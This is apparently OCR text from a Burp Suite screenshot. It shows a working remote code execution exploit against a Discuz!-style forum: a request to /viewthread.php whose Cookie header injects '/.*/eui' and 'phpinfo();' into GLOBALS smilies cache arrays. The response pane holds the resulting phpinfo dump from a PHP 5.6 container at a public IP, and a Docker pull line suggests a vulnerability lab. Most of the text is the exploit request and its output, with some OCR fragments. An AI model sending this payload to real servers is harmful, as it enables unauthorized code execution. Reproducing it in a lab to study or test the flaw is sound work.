 a256:12da85ab88aedfdf39455872fb044f607c32fdc233cd59f1d26769fbf439
wnloaded newer image for docker.io/mysql:5.5
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
14 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /viewthread.php?tid=10&extra=page%3D1 HTTP/1.1
Host: 119.45.55.187:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
Connection: close
Content-Length: 2
? < + > Type a search term 0 matc
Done
Burp Suite Response Renderer
PHP Version 5.6.36
php
System Linux 66b6d9fea1d6 3.10.0-1062.18.1.el7.x86_64 #1 SMP Tue Mar 17 23:49:17 UTC 2020 x86_64
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--disable-cgi' '--with-
mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no